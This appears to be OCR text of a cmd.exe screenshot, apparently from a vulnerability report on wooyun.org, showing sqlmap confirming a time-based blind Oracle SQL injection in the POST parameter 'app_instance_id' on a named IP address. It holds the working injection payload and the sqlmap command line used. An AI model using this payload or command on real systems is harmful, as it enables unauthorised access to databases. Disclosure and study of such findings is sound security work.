 管理员: C:\Windows\system32\cmd.exe
er and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[11:27:57] [INFO] checking if the injection point on POST parameter 'app_instanc
e_id' is a false positive
POST parameter 'app_instance_id' is vulnerable. Do you want to keep testing the
others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 112 HTTP(s) req
uests:
---
Parameter: app_instance_id (POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: app_instance_id=11' AND 7322=DBMS_PIPE.RECEIVE_MESSAGE(CHR(119)||CH
R(99)||CHR(98)||CHR(106),5) AND 'UviW'='UviW&user_id=111&userType=0
---
[11:28:17] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[11:28:17] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 52 times
[11:28:17] [INFO] fetched data logged to text files under 'C:\Users\chaolu\.sqlm
ap\output\222.74.140.54'
[*] shutting down at 11:28:17
C:\Users\chaolu>sqlmap.py -r f:\1.txt --batch
www.wooyun.org